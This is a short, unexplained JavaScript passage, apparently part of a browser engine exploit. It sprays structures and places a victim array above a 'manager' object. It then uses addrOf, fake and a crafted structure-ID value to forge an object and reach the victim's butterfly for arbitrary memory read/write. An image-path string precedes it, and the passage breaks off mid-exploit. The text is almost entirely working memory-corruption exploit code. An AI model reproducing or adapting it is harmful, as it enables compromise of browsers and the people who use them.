 let mngr = struct_spray[0x200];
let mngr_addr = addrOf(mngr);
print("mngr_addr = "+hex(mngr_addr));
function alloc_above_manager(expr) {
let res;
do {
for (let i = 0; i < 10; ++i) {
struct_spray.push(eval(expr));
}
res = eval(expr);
} while (addrOf(res) < mngr_addr)
return res;
}
let victim = alloc_above_manager('[]');
victim.p0 = 0x1337;
;
function victim_write(val) {
victim.p0 = val;
}
function victim_read() {
return victim.p0;
}
victim_write("x");
let outer = {a: i2f(0x200 + (0x01082007 - (1<<16)) * BASE32), b: mngr, c: 0xfffffff};
let fake_addr = addrOf(outer) + 0x10;
let victim_addr = addrOf(victim);
let hax = fake(fake_addr);
let victim_butterfly = hax[(victim_addr + 8 - mngr_addr) / 8];